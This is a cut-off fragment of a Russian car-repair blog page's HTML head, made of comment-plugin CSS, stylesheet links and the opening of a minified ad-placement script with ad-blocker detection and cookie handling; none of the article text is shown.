img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2210" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fkak-snyat-prikipevshij-disk-kolesa.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fremont%2Fkak-snyat-prikipevshij-disk-kolesa.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 